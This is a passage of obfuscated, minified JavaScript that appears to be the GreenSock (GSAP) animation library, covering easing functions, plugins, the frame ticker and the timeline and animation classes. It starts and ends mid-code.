e)s[n]=e[n];s[_x33225[236]]=1,s[_x33225[1889]]&&(s[_x33225[1890]]=1);}for(e[_x33225[5]]&&(i=this[_x33225[1893]])&&(r=i[_x33225[1734]],r&&r[_x33225[1557]]?this[_x33225[1907]](r[_x33225[1557]],i[_x33225[1463]],r[_x33225[1557]][_x33225[1557]]):r===this[_x33225[1457]]&&(this[_x33225[1457]]=i[_x33225[1463]]),i[_x33225[1463]]&&this[_x33225[1907]](i[_x33225[1463]],i[_x33225[1463]][_x33225[1463]],r[_x33225[1557]]),this[_x33225[1893]]=null),i=this[_x33225[1457]];i;)i[_x33225[1589]]&&i[_x33225[1589]]!==n&&i[_x33225[1589]][_x33225[1562]]&&(i[_x33225[1589]][_x33225[1562]](e),n=i[_x33225[1589]]),i=i[_x33225[1463]];return t[_x33225[233]][_x33225[1562]][_x33225[105]](this,s);};var Zt=function(t,e,i){var n,r,s,o;if(t[_x33225[31]])for(r=t[_x33225[13]];--r>-1;)Zt(t[r],e,i);else for(n=t[_x33225[154]],r=n[_x33225[13]];--r>-1;)s=n[r],o=s[_x33225[17]],s[_x33225[147]]&&(e[_x33225[156]](it(s)),i&&i[_x33225[156]](s)),1!==o&&9!==o&&11!==o||!s[_x33225[154]][_x33225[13]]||Zt(s,e,i);};return o[_x33225[1930]]=function(t,i,n){var r,s,o,a,l=e[_x33225[1167]](t,i,n),c=[l],u=[],h=[],d=[],p=e[_x33225[1432]][_x33225[1931]];for(t=l[_x33225[1932]]||l[_x33225[605]],Zt(t,u,d),l[_x33225[1431]](i,!0,!0),Zt(t,h),l[_x33225[1431]](0,!0,!0),l[_x33225[1452]](!0),r=d[_x33225[13]];--r>-1;)if(s=nt(d[r],u[r],h[r]),s[_x33225[1721]]){s=s[_x33225[1896]];for(o in n)p[o]&&(s[o]=n[o]);a={};for(o in s)a[o]=u[r][o];c[_x33225[156]](e[_x33225[1494]](d[r],i,a,s));}return c;},t[_x33225[1371]]([o]),o;},!0),function(){var t=_gsScope[_x33225[1416]][_x33225[1589]]({propName:_x33225[1933],version:_x33225[1934],priority:-1,API:2,init:function(t,e,i){return this[_x33225[1642]]=i,!0;}}),e=function(t){for(;t;)t[_x33225[61]]||t[_x33225[1935]]||(t[_x33225[988]]=Math[_x33225[57]]),t=t[_x33225[1463]];},i=t[_x33225[233]];i[_x33225[1936]]=function(){for(var t,i,n,r=this[_x33225[1642]],s=r[_x33225[1424]][_x33225[1933]][_x33225[30]]?r[_x33225[1424]][_x33225[1933]]:r[_x33225[1424]][_x33225[1933]][_x33225[137]](_x33225[338]),o=s[_x33225[13]],a={},l=r[_x33225[1909]][_x33225[1933]];--o>-1;)a[s[o]]=Math[_x33225[57]];for(o=s[_x33225[13]];--o>-1;)for(t=s[o],i=r[_x33225[1457]];i;)n=i[_x33225[1463]],i[_x33225[1937]]?i[_x33225[558]][_x33225[1594]](a):i[_x33225[981]]===t&&(2===i[_x33225[61]]&&i[_x33225[558]]?e(i[_x33225[558]][_x33225[1457]]):(this[_x33225[1938]](i[_x33225[558]],t,i[_x33225[47]],i[_x33225[48]]),n&&(n[_x33225[1557]]=i[_x33225[1557]]),i[_x33225[1557]]?i[_x33225[1557]][_x33225[1463]]=n:r[_x33225[1457]]===i&&(r[_x33225[1457]]=n),i[_x33225[1463]]=i[_x33225[1557]]=null,r[_x33225[1909]][t]=l)),i=n;return!1;},i[_x33225[1938]]=function(t,e,i,n){this[_x33225[1910]](t,e,i,i+n,e,Math[_x33225[57]]),this[_x33225[1603]][_x33225[156]](e);};}(),function(){_gsScope[_x33225[1416]][_x33225[1589]]({propName:_x33225[184],API:2,version:_x33225[1939],init:function(t,e,i,n){var r,s;if(_x33225[99]!=typeof t[_x33225[335]])return!1;for(r in e)s=e[r],_x33225[99]==typeof s&&(s=s(n,t)),this[_x33225[1910]](t,_x33225[335],t[_x33225[120]](r)+_x33225[29],s+_x33225[29],r,!1,r),this[_x33225[1603]][_x33225[156]](r);return!0;}});}(),_gsScope[_x33225[1416]][_x33225[1589]]({propName:_x33225[1827],version:_x33225[1940],API:2,init:function(t,e,i,n){_x33225[95]!=typeof e&&(e={rotation:e}),this[_x33225[1941]]={};var r,s,o,a,l,c,u=e[_x33225[1942]]===!0?2*Math[_x33225[744]]:360,h=0.000001;for(r in e)_x33225[1942]!==r&&(a=e[r],_x33225[99]==typeof a&&(a=a(n,t)),c=(a+_x33225[29])[_x33225[137]](_x33225[902]),s=c[0],o=parseFloat(_x33225[99]!=typeof t[r]?t[r]:t[r[_x33225[14]](_x33225[733])||_x33225[99]!=typeof t[_x33225[219]+r[_x33225[1025]](3)]?r:_x33225[219]+r[_x33225[1025]](3)]()),a=this[_x33225[1941]][r]=_x33225[107]==typeof s&&_x33225[372]===s[_x33225[38]](1)?o+parseInt(s[_x33225[38]](0)+_x33225[728],10)*Number(s[_x33225[1025]](2)):Number(s)||0,l=a-o,c[_x33225[13]]&&(s=c[_x33225[30]](_x33225[902]),-1!==s[_x33225[14]](_x33225[1701])&&(l%=u,l!==l%(u/2)&&(l=0>l?l+u:l-u)),-1!==s[_x33225[14]](_x33225[1702])&&0>l?l=(l+9999999999*u)%u-(l/u|0)*u:-1!==s[_x33225[14]](_x33225[1703])&&l>0&&(l=(l-9999999999*u)%u-(l/u|0)*u)),(l>h||-h>l)&&(this[_x33225[1910]](t,r,o,o+l,r),this[_x33225[1603]][_x33225[156]](r)));return!0;},set:function(t){var e;if(1!==t)this[_x33225[1643]][_x33225[1637]][_x33225[105]](this,t);else for(e=this[_x33225[1457]];e;)e[_x33225[61]]?e[_x33225[558]][e[_x33225[986]]](this[_x33225[1941]][e[_x33225[986]]]):e[_x33225[558]][e[_x33225[986]]]=this[_x33225[1941]][e[_x33225[986]]],e=e[_x33225[1463]];}})[_x33225[1628]]=!0,_gsScope[_x33225[1416]](_x33225[1943],[_x33225[1566]],function(t){var e,i,n,r=_gsScope[_x33225[1944]]||_gsScope,s=r[_x33225[1750]][_x33225[1749]],o=2*Math[_x33225[744]],a=Math[_x33225[744]]/2,l=s[_x33225[1945]],c=function(e,i){var n=l(_x33225[1946]+e,function(){},!0),r=n[_x33225[233]]=new t();return r[_x33225[6]]=n,r[_x33225[1469]]=i,n;},u=t[_x33225[1112]]||function(){},h=function(t,e,i,n,r){var s=l(_x33225[1946]+t,{easeOut:new e(),easeIn:new i(),easeInOut:new n()},!0);return u(s,t),s;},d=function(t,e,i){this[_x33225[558]]=t,this[_x33225[989]]=e,i&&(this[_x33225[1184]]=i,i[_x33225[1183]]=this,this[_x33225[48]]=i[_x33225[989]]-e,this[_x33225[1947]]=i[_x33225[558]]-t);},p=function(e,i){var n=l(_x33225[1946]+e,function(t){this[_x33225[1948]]=t||0===t?t:1.70158,this[_x33225[1949]]=1.525*this[_x33225[1948]];},!0),r=n[_x33225[233]]=new t();return r[_x33225[6]]=n,r[_x33225[1469]]=i,r[_x33225[1950]]=function(t){return new n(t);},n;},f=h(_x33225[1951],p(_x33225[1952],function(t){return(t-=1)*t*((this[_x33225[1948]]+1)*t+this[_x33225[1948]])+1;}),p(_x33225[1953],function(t){return t*t*((this[_x33225[1948]]+1)*t-this[_x33225[1948]]);}),p(_x33225[1954],function(t){return(t*=2)<1?0.5*t*t*((this[_x33225[1949]]+1)*t-this[_x33225[1949]]):0.5*((t-=2)*t*((this[_x33225[1949]]+1)*t+this[_x33225[1949]])+2);})),g=l(_x33225[1955],function(t,e,i){e=e||0===e?e:0.7,null==t?t=0.7:t>1&&(t=1),this[_x33225[1956]]=1!==t?e:0,this[_x33225[1948]]=(1-t)/2,this[_x33225[1949]]=t,this[_x33225[1957]]=this[_x33225[1948]]+this[_x33225[1949]],this[_x33225[1467]]=i===!0;},!0),m=g[_x33225[233]]=new t();return m[_x33225[6]]=g,m[_x33225[1469]]=function(t){var e=t+(0.5-t)*this[_x33225[1956]];return t<this[_x33225[1948]]?this[_x33225[1467]]?1-(t=1-t/this[_x33225[1948]])*t:e-(t=1-t/this[_x33225[1948]])*t*t*t*e:t>this[_x33225[1957]]?this[_x33225[1467]]?1-(t=(t-this[_x33225[1957]])/this[_x33225[1948]])*t:e+(t-e)*(t=(t-this[_x33225[1957]])/this[_x33225[1948]])*t*t*t:this[_x33225[1467]]?1:e;},g[_x33225[1477]]=new g(0.7,0.7),m[_x33225[1950]]=g[_x33225[1950]]=function(t,e,i){return new g(t,e,i);},e=l(_x33225[1958],function(t,e){t=t||1,this[_x33225[1948]]=1/t,this[_x33225[1949]]=t+(e?0:1),this[_x33225[1957]]=e?1:0;},!0),m=e[_x33225[233]]=new t(),m[_x33225[6]]=e,m[_x33225[1469]]=function(t){return 0>t?t=0:t>=1&&(t=0.999999999),((this[_x33225[1949]]*t|0)+this[_x33225[1957]])*this[_x33225[1948]];},m[_x33225[1950]]=e[_x33225[1950]]=function(t,i){return new e(t,i);},i=l(_x33225[1959],function(e){e=e||{};for(var i,n,r,s,o,a,l=e[_x33225[1960]]||_x33225[212],c=[],u=0,h=0|(e[_x33225[1961]]||20),p=h,f=e[_x33225[1962]]!==!1,g=e[_x33225[1963]]===!0,m=e[_x33225[1344]]instanceof t?e[_x33225[1344]]:null,v=_x33225[102]==typeof e[_x33225[1964]]?0.4*e[_x33225[1964]]:0.4;--p>-1;)i=f?Math[_x33225[321]]():1/h*p,n=m?m[_x33225[1469]](i):i,_x33225[212]===l?r=v:_x33225[1315]===l?(s=1-i,r=s*s*v):_x33225[1141]===l?r=i*i*v:0.5>i?(s=2*i,r=s*s*0.5*v):(s=2*(1-i),r=s*s*0.5*v),f?n+=Math[_x33225[321]]()*r-0.5*r:p%2?n+=0.5*r:n-=0.5*r,g&&(n>1?n=1:0>n&&(n=0)),c[u++]={x:i,y:n};for(c[_x33225[316]](function(t,e){return t[_x33225[52]]-e[_x33225[52]];}),a=new d(1,1,null),p=h;--p>-1;)o=c[p],a=new d(o[_x33225[52]],o[_x33225[987]],a);this[_x33225[1557]]=new d(0,0,0!==a[_x33225[558]]?a:a[_x33225[1184]]);},!0),m=i[_x33225[233]]=new t(),m[_x33225[6]]=i,m[_x33225[1469]]=function(t){var e=this[_x33225[1557]];if(t>e[_x33225[558]]){for(;e[_x33225[1184]]&&t>=e[_x33225[558]];)e=e[_x33225[1184]];e=e[_x33225[1183]];}else for(;e[_x33225[1183]]&&t<=e[_x33225[558]];)e=e[_x33225[1183]];return this[_x33225[1557]]=e,e[_x33225[989]]+(t-e[_x33225[558]])/e[_x33225[1947]]*e[_x33225[48]];},m[_x33225[1950]]=function(t){return new i(t);},i[_x33225[1477]]=new i(),h(_x33225[1965],c(_x33225[1966],function(t){return 1/2.75>t?7.5625*t*t:2/2.75>t?7.5625*(t-=1.5/2.75)*t+0.75:2.5/2.75>t?7.5625*(t-=2.25/2.75)*t+0.9375:7.5625*(t-=2.625/2.75)*t+0.984375;}),c(_x33225[1967],function(t){return(t=1-t)<1/2.75?1-7.5625*t*t:2/2.75>t?1-(7.5625*(t-=1.5/2.75)*t+0.75):2.5/2.75>t?1-(7.5625*(t-=2.25/2.75)*t+0.9375):1-(7.5625*(t-=2.625/2.75)*t+0.984375);}),c(_x33225[1968],function(t){var e=0.5>t;return t=e?1-2*t:2*t-1,t=1/2.75>t?7.5625*t*t:2/2.75>t?7.5625*(t-=1.5/2.75)*t+0.75:2.5/2.75>t?7.5625*(t-=2.25/2.75)*t+0.9375:7.5625*(t-=2.625/2.75)*t+0.984375,e?0.5*(1-t):0.5*t+0.5;})),h(_x33225[1969],c(_x33225[1970],function(t){return Math[_x33225[1585]](1-(t-=1)*t);}),c(_x33225[1971],function(t){return-(Math[_x33225[1585]](1-t*t)-1);}),c(_x33225[1972],function(t){return(t*=2)<1?-0.5*(Math[_x33225[1585]](1-t*t)-1):0.5*(Math[_x33225[1585]](1-(t-=2)*t)+1);})),n=function(e,i,n){var r=l(_x33225[1946]+e,function(t,e){this[_x33225[1948]]=t>=1?t:1,this[_x33225[1949]]=(e||n)/(1>t?t:1),this[_x33225[1957]]=this[_x33225[1949]]/o*(Math[_x33225[1973]](1/this[_x33225[1948]])||0),this[_x33225[1949]]=o/this[_x33225[1949]];},!0),s=r[_x33225[233]]=new t();return s[_x33225[6]]=r,s[_x33225[1469]]=i,s[_x33225[1950]]=function(t,e){return new r(t,e);},r;},h(_x33225[1974],n(_x33225[1975],function(t){return this[_x33225[1948]]*Math[_x33225[1081]](2,-10*t)*Math[_x33225[1786]]((t-this[_x33225[1957]])*this[_x33225[1949]])+1;},0.3),n(_x33225[1976],function(t){return-(this[_x33225[1948]]*Math[_x33225[1081]](2,10*(t-=1))*Math[_x33225[1786]]((t-this[_x33225[1957]])*this[_x33225[1949]]));},0.3),n(_x33225[1977],function(t){return(t*=2)<1?-0.5*(this[_x33225[1948]]*Math[_x33225[1081]](2,10*(t-=1))*Math[_x33225[1786]]((t-this[_x33225[1957]])*this[_x33225[1949]])):this[_x33225[1948]]*Math[_x33225[1081]](2,-10*(t-=1))*Math[_x33225[1786]]((t-this[_x33225[1957]])*this[_x33225[1949]])*0.5+1;},0.45)),h(_x33225[1978],c(_x33225[1979],function(t){return 1-Math[_x33225[1081]](2,-10*t);}),c(_x33225[1980],function(t){return Math[_x33225[1081]](2,10*(t-1))-0.001;}),c(_x33225[1981],function(t){return(t*=2)<1?0.5*Math[_x33225[1081]](2,10*(t-1)):0.5*(2-Math[_x33225[1081]](2,-10*(t-1)));})),h(_x33225[1982],c(_x33225[1983],function(t){return Math[_x33225[1786]](t*a);}),c(_x33225[1984],function(t){return-Math[_x33225[743]](t*a)+1;}),c(_x33225[1985],function(t){return-0.5*(Math[_x33225[743]](Math[_x33225[744]]*t)-1);})),l(_x33225[1986],{find:function(e){return t[_x33225[136]][e];}},!0),u(r[_x33225[1987]],_x33225[1987],_x33225[1988]),u(i,_x33225[1989],_x33225[1988]),u(e,_x33225[1990],_x33225[1988]),f;},!0);}),_gsScope[_x33225[1416]]&&_gsScope[_x33225[1415]][_x33225[129]]()(),function(t,e){'use strict';var i={},n=t[_x33225[97]],r=t[_x33225[1944]]=t[_x33225[1944]]||t;if(!r[_x33225[1420]]){var s,o,a,l,c,u=function(t){var e,i=t[_x33225[137]](_x33225[73]),n=r;for(e=0;e<i[_x33225[13]];e++)n[i[e]]=n=n[i[e]]||{};return n;},h=u(_x33225[1991]),d=1e-10,p=function(t){var e,i=[],n=t[_x33225[13]];for(e=0;e!==n;i[_x33225[156]](t[e++]));return i;},f=function(){},g=function(){var t=Object[_x33225[233]][_x33225[35]],e=t[_x33225[105]]([]);return function(i){return null!=i&&(i instanceof Array||_x33225[95]==typeof i&&!!i[_x33225[156]]&&t[_x33225[105]](i)===e);};}(),m={},v=function(n,s,o,a){this[_x33225[1992]]=m[n]?m[n][_x33225[1992]]:[],m[n]=this,this[_x33225[1993]]=null,this[_x33225[1994]]=o;var l=[];this[_x33225[1995]]=function(c){for(var h,d,p,f,g=s[_x33225[13]],y=g;--g>-1;)(h=m[s[g]]||new v(s[g],[]))[_x33225[1993]]?(l[g]=h[_x33225[1993]],y--):c&&h[_x33225[1992]][_x33225[156]](this);if(0===y&&o){if(d=(_x33225[1996]+n)[_x33225[137]](_x33225[73]),p=d[_x33225[129]](),f=u(d[_x33225[30]](_x33225[73]))[p]=this[_x33225[1993]]=o[_x33225[181]](o,l),a)if(r[p]=i[p]=f,_x33225[9]!=typeof module&&module[_x33225[96]])if(n===e){module[_x33225[96]]=i[e]=f;for(g in i)f[g]=i[g];}else i[e]&&(i[e][p]=f);else _x33225[99]==typeof define&&define[_x33225[934]]&&define((t[_x33225[1997]]?t[_x33225[1997]]+_x33225[186]:_x33225[29])+n[_x33225[137]](_x33225[73])[_x33225[129]](),[],function(){return f;});for(g=0;g<this[_x33225[1992]][_x33225[13]];g++)this[_x33225[1992]][g][_x33225[1995]]();}},this[_x33225[1995]](!0);},y=t[_x33225[1416]]=function(t,e,i,n){return new v(t,e,i,n);},_=h[_x33225[1945]]=function(t,e,i){return e=e||function(){},y(t,[],function(){return e;},i),e;};y[_x33225[1529]]=r;var w=[0,0,1,1],b=_(_x33225[1566],function(t,e,i,n){this[_x33225[1593]]=t,this[_x33225[1998]]=i||0,this[_x33225[1999]]=n||0,this[_x33225[2000]]=e?w[_x33225[135]](e):w;},!0),x=b[_x33225[136]]={},T=b[_x33225[1112]]=function(t,e,i,n){for(var r,s,o,a,l=e[_x33225[137]](_x33225[338]),c=l[_x33225[13]],u=(i||_x33225[2001])[_x33225[137]](_x33225[338]);--c>-1;)for(s=l[c],r=n?_(_x33225[1946]+s,null,!0):h[_x33225[272]][s]||{},o=u[_x33225[13]];--o>-1;)a=u[o],x[s+_x33225[73]+a]=x[a+s]=r[a]=t[_x33225[1469]]?t:t[a]||new t();};for(a=b[_x33225[233]],a[_x33225[1467]]=!1,a[_x33225[1469]]=function(t){if(this[_x33225[1593]])return this[_x33225[2000]][0]=t,this[_x33225[1593]][_x33225[181]](null,this[_x33225[2000]]);var e=this[_x33225[1998]],i=this[_x33225[1999]],n=1===e?1-t:2===e?t:0.5>t?2*t:2*(1-t);return 1===i?n*=n:2===i?n*=n*n:3===i?n*=n*n*n:4===i&&(n*=n*n*n*n),1===e?1-n:2===e?n:0.5>t?n/2:1-n/2;},s=[_x33225[2002],_x33225[2003],_x33225[2004],_x33225[2005],_x33225[2006]],o=s[_x33225[13]];--o>-1;)a=s[o]+_x33225[2007]+o,T(new b(null,null,1,o),a,_x33225[2008],!0),T(new b(null,null,2,o),a,_x33225[2009]+(0===o?_x33225[2010]:_x33225[29])),T(new b(null,null,3,o),a,_x33225[2011]);x[_x33225[2012]]=h[_x33225[272]][_x33225[2002]][_x33225[2009]],x[_x33225[745]]=h[_x33225[272]][_x33225[2003]][_x33225[2011]];var C=_(_x33225[2013],function(t){this[_x33225[2014]]={},this[_x33225[2015]]=t||this;});a=C[_x33225[233]],a[_x33225[7]]=function(t,e,i,n,r){r=r||0;var s,o,a=this[_x33225[2014]][t],u=0;for(this!==l||c||l[_x33225[2016]](),null==a&&(this[_x33225[2014]][t]=a=[]),o=a[_x33225[13]];--o>-1;)s=a[o],s[_x33225[48]]===e&&s[_x33225[47]]===i?a[_x33225[317]](o,1):0===u&&s[_x33225[1728]]<r&&(u=o+1);a[_x33225[317]](u,0,{c:e,s:i,up:n,pr:r});},a[_x33225[112]]=function(t,e){var i,n=this[_x33225[2014]][t];if(n)for(i=n[_x33225[13]];--i>-1;)if(n[i][_x33225[48]]===e)return void n[_x33225[317]](i,1);},a[_x33225[2017]]=function(t){var e,i,n,r=this[_x33225[2014]][t];if(r)for(e=r[_x33225[13]],e>1&&(r=r[_x33225[31]](0)),i=this[_x33225[2015]];--e>-1;)n=r[e],n&&(n[_x33225[2018]]?n[_x33225[48]][_x33225[105]](n[_x33225[47]]||i,{type:t,target:i}):n[_x33225[48]][_x33225[105]](n[_x33225[47]]||i));};var S=t[_x33225[2019]],k=t[_x33225[2020]],A=Date[_x33225[235]]||function(){return new Date()[_x33225[2021]]();},E=A();for(s=[_x33225[727],_x33225[2022],_x33225[1082],_x33225[51]],o=s[_x33225[13]];--o>-1&&!S;)S=t[s[o]+_x33225[2023]],k=t[s[o]+_x33225[2024]]||t[s[o]+_x33225[2025]];_(_x33225[2026],function(t,e){var i,r,s,o,a,u=this,h=A(),p=!(e===!1||!S)&&_x33225[720],g=500,m=33,v=_x33225[755],y=function(t){var e,n,l=A()-E;l>g&&(h+=l-m),E+=l,u[_x33225[963]]=(E-h)/1000,e=u[_x33225[963]]-a,(!i||e>0||t===!0)&&(u[_x33225[1518]]++,a+=e+(e>=o?0.004:o-e),n=!0),t!==!0&&(s=r(y)),n&&u[_x33225[2017]](v);};C[_x33225[105]](u),u[_x33225[963]]=u[_x33225[1518]]=0,u[_x33225[755]]=function(){y(!0);},u[_x33225[1441]]=function(t,e){g=t||1/d,m=Math[_x33225[1708]](e,g,0);},u[_x33225[2027]]=function(){null!=s&&(p&&k?k(s):clearTimeout(s),r=f,s=null,u===l&&(c=!1));},u[_x33225[2016]]=function(t){null!==s?u[_x33225[2027]]():t?h+=-E+(E=A()):u[_x33225[1518]]>10&&(E=A()-g+5),r=0===i?f:p&&S?S:function(t){return setTimeout(t,1000*(a-u[_x33225[963]])+1|0);},u===l&&(c=!0),y(2);},u[_x33225[2028]]=function(t){return arguments[_x33225[13]]?(i=t,o=1/(i||60),a=this[_x33225[963]]+o,void u[_x33225[2016]]()):i;},u[_x33225[2029]]=function(t){return arguments[_x33225[13]]?(u[_x33225[2027]](),p=t,void u[_x33225[2028]](i)):p;},u[_x33225[2028]](t),setTimeout(function(){_x33225[720]===p&&u[_x33225[1518]]<5&&_x33225[255]!==n[_x33225[2030]]&&u[_x33225[2029]](!1);},1500);}),a=h[_x33225[2026]][_x33225[233]]=new h[_x33225[189]][_x33225[2031]](),a[_x33225[6]]=h[_x33225[2026]];var P=_(_x33225[1418],function(t,e){if(this[_x33225[1424]]=e=e||{},this[_x33225[1460]]=this[_x33225[1465]]=t||0,this[_x33225[1454]]=Number(e[_x33225[759]])||0,this[_x33225[1517]]=1,this[_x33225[1476]]=e[_x33225[1448]]===!0,this[_x33225[76]]=e[_x33225[76]],this[_x33225[1470]]=e[_x33225[2032]]===!0,Q){c||l[_x33225[2016]]();var i=this[_x33225[1424]][_x33225[1541]]?V:Q;i[_x33225[182]](this,i[_x33225[1450]]),this[_x33225[1424]][_x33225[1172]]&&this[_x33225[1172]](!0);}});l=P[_x33225[1442]]=new h[_x33225[2026]](),a=P[_x33225[233]],a[_x33225[1430]]=a[_x33225[1436]]=a[_x33225[1455]]=a[_x33225[1487]]=!1,a[_x33225[1461]]=a[_x33225[1450]]=0,a[_x33225[1466]]=-1,a[_x33225[1463]]=a[_x33225[1544]]=a[_x33225[1482]]=a[_x33225[1451]]=a[_x33225[1549]]=null,a[_x33225[1487]]=!1;var $=function(){c&&A()-E>2000&&_x33225[255]!==n[_x33225[2030]]&&l[_x33225[2016]]();var t=setTimeout($,2000);t[_x33225[2033]]&&t[_x33225[2033]]();};$(),a[_x33225[1554]]=function(t,e){return null!=t&&this[_x33225[1552]](t,e),this[_x33225[2032]](!1)[_x33225[1172]](!1);},a[_x33225[1169]]=function(t,e){return null!=t&&this[_x33225[1552]](t,e),this[_x33225[1172]](!0);},a[_x33225[2034]]=function(t,e){return null!=t&&this[_x33225[1552]](t,e),this[_x33225[1172]](!1);},a[_x33225[1552]]=function(t,e){return this[_x33225[1511]](Number(t),e!==!1);},a[_x33225[2035]]=function(t,e){return this[_x33225[2032]](!1)[_x33225[1172]](!1)[_x33225[1511]](t?-this[_x33225[1454]]:0,e!==!1,!0);},a[_x33225[502]]=function(t,e){return null!=t&&this[_x33225[1552]](t||this[_x33225[1464]](),e),this[_x33225[2032]](!0)[_x33225[1172]](!1);},a[_x33225[1431]]=function(t,e,i){},a[_x33225[1443]]=function(){return this[_x33225[1450]]=this[_x33225[1461]]=0,this[_x33225[1455]]=this[_x33225[1436]]=!1,this[_x33225[1466]]=-1,(this[_x33225[1436]]||!this[_x33225[1549]])&&this[_x33225[1452]](!0),this;},a[_x33225[1576]]=function(){var t,e=this[_x33225[1451]],i=this[_x33225[1449]];return!e||!this[_x33225[1436]]&&!this[_x33225[1487]]&&e[_x33225[1576]]()&&(t=e[_x33225[1540]](!0))>=i&&t<i+this[_x33225[1464]]()/this[_x33225[1517]]-1e-7;},a[_x33225[1452]]=function(t,e){return c||l[_x33225[2016]](),this[_x33225[1436]]=!t,this[_x33225[1476]]=this[_x33225[1576]](),e!==!0&&(t&&!this[_x33225[1549]]?this[_x33225[1451]][_x33225[182]](this,this[_x33225[1449]]-this[_x33225[1454]]):!t&&this[_x33225[1549]]&&this[_x33225[1451]][_x33225[1535]](this,!0)),!1;},a[_x33225[1562]]=function(t,e){return this[_x33225[1452]](!1,!1);},a[_x33225[1437]]=function(t,e){return this[_x33225[1562]](t,e),this;},a[_x33225[1445]]=function(t){for(var e=t?this:this[_x33225[1549]];e;)e[_x33225[1430]]=!0,e=e[_x33225[1549]];return this;},a[_x33225[1525]]=function(t){for(var e=t[_x33225[13]],i=t[_x33225[135]]();--e>-1;)_x33225[1524]===t[e]&&(i[e]=this);return i;},a[_x33225[1483]]=function(t){var e=this[_x33225[1424]],i=e[t],n=e[t+_x33225[2036]],r=e[t+_x33225[2037]]||e[_x33225[1499]]||this,s=n?n[_x33225[13]]:0;switch(s){case 0:i[_x33225[105]](r);break;case 1:i[_x33225[105]](r,n[0]);break;case 2:i[_x33225[105]](r,n[0],n[1]);break;default:i[_x33225[181]](r,n);}},a[_x33225[2038]]=function(t,e,i,n){if(_x33225[583]===(t||_x33225[29])[_x33225[1025]](0,2)){var r=this[_x33225[1424]];if(1===arguments[_x33225[13]])return r[t];null==e?delete r[t]:(r[t]=e,r[t+_x33225[2036]]=g(i)&&-1!==i[_x33225[30]](_x33225[29])[_x33225[14]](_x33225[1524])?this[_x33225[1525]](i):i,r[t+_x33225[2037]]=n),_x33225[1484]===t&&(this[_x33225[1482]]=e);}return this;},a[_x33225[759]]=function(t){return arguments[_x33225[13]]?(this[_x33225[1451]][_x33225[1522]]&&this[_x33225[265]](this[_x33225[1449]]+t-this[_x33225[1454]]),this[_x33225[1454]]=t,this):this[_x33225[1454]];},a[_x33225[266]]=function(t){return arguments[_x33225[13]]?(this[_x33225[1460]]=this[_x33225[1465]]=t,this[_x33225[1445]](!0),this[_x33225[1451]][_x33225[1522]]&&this[_x33225[1450]]>0&&this[_x33225[1450]]<this[_x33225[1460]]&&0!==t&&this[_x33225[1511]](this[_x33225[1461]]*(t/this[_x33225[1460]]),!0),this):(this[_x33225[1430]]=!1,this[_x33225[1460]]);},a[_x33225[1464]]=function(t){return this[_x33225[1430]]=!1,arguments[_x33225[13]]?this[_x33225[266]](t):this[_x33225[1465]];},a[_x33225[963]]=function(t,e){return arguments[_x33225[13]]?(this[_x33225[1430]]&&this[_x33225[1464]](),this[_x33225[1511]](t>this[_x33225[1460]]?this[_x33225[1460]]:t,e)):this[_x33225[1450]];},a[_x33225[1511]]=function(t,e,i){if(c||l[_x33225[2016]](),!arguments[_x33225[13]])return this[_x33225[1461]];if(this[_x33225[1451]]){if(0>t&&!i&&(t+=this[_x33225[1464]]()),this[_x33225[1451]][_x33225[1522]]){this[_x33225[1430]]&&this[_x33225[1464]]();var n=this[_x33225[1465]],r=this[_x33225[1451]];if(t>n&&!i&&(t=n),this[_x33225[1449]]=(this[_x33225[1487]]?this[_x33225[1542]]:r[_x33225[1450]])-(this[_x33225[1470]]?n-t:t)/this[_x33225[1517]],r[_x33225[1430]]||this[_x33225[1445]](!1),r[_x33225[1451]])for(;r[_x33225[1451]];)r[_x33225[1451]][_x33225[1450]]!==(r[_x33225[1449]]+r[_x33225[1461]])/r[_x33225[1517]]&&r[_x33225[1511]](r[_x33225[1461]],!0),r=r[_x33225[1451]];}this[_x33225[1436]]&&this[_x33225[1452]](!0,!1),(this[_x33225[1461]]!==t||0===this[_x33225[1460]])&&(R[_x33225[13]]&&Z(),this[_x33225[1431]](t,e,!1),R[_x33225[13]]&&Z());}return this;},a[_x33225[282]]=a[_x33225[1519]]=function(t,e){var i=this[_x33225[266]]();return arguments[_x33225[13]]?this[_x33225[1511]](i*t,e):i?this[_x33225[1450]]/ i:this[_x33225[1447]];},a[_x33225[265]]=function(t){return arguments[_x33225[13]]?(t!==this[_x33225[1449]]&&(this[_x33225[1449]]=t,this[_x33225[1549]]&&this[_x33225[1549]][_x33225[1523]]&&this[_x33225[1549]][_x33225[182]](this,t-this[_x33225[1454]])),this):this[_x33225[1449]];},a[_x33225[1550]]=function(t){return this[_x33225[1449]]+(0!=t?this[_x33225[1464]]():this[_x33225[266]]())/this[_x33225[1517]];},a[_x33225[1563]]=function(t){if(!arguments[_x33225[13]])return this[_x33225[1517]];if(t=t||d,this[_x33225[1451]]&&this[_x33225[1451]][_x33225[1522]]){var e=this[_x33225[1542]],i=e||0===e?e:this[_x33225[1451]][_x33225[1511]]();this[_x33225[1449]]=i-(i-this[_x33225[1449]])*this[_x33225[1517]]/t;}return this[_x33225[1517]]=t,this[_x33225[1445]](!1);},a[_x33225[2032]]=function(t){return arguments[_x33225[13]]?(t!=this[_x33225[1470]]&&(this[_x33225[1470]]=t,this[_x33225[1511]](this[_x33225[1451]]&&!this[_x33225[1451]][_x33225[1522]]?this[_x33225[1464]]()-this[_x33225[1461]]:this[_x33225[1461]],!0)),this):this[_x33225[1470]];},a[_x33225[1172]]=function(t){if(!arguments[_x33225[13]])return this[_x33225[1487]];var e,i,n=this[_x33225[1451]];return t!=this[_x33225[1487]]&&n&&(c||t||l[_x33225[2016]](),e=n[_x33225[1540]](),i=e-this[_x33225[1542]],!t&&n[_x33225[1522]]&&(this[_x33225[1449]]+=i,this[_x33225[1445]](!1)),this[_x33225[1542]]=t?e:null,this[_x33225[1487]]=t,this[_x33225[1476]]=this[_x33225[1576]](),!t&&0!==i&&this[_x33225[1455]]&&this[_x33225[266]]()&&(e=n[_x33225[1522]]?this[_x33225[1461]]:(e-this[_x33225[1449]])/this[_x33225[1517]],this[_x33225[1431]](e,e===this[_x33225[1461]],!0))),this[_x33225[1436]]&&!t&&this[_x33225[1452]](!0,!1),this;};var D=_(_x33225[1419],function(t){P[_x33225[105]](this,0,t),this[_x33225[1472]]=this[_x33225[1522]]=!0;});a=D[_x33225[233]]=new P(),a[_x33225[6]]=D,a[_x33225[1437]]()[_x33225[1436]]=!1,a[_x33225[1506]]=a[_x33225[1544]]=a[_x33225[1560]]=null,a[_x33225[1523]]=!1,a[_x33225[182]]=a[_x33225[1453]]=function(t,e,i,n){var 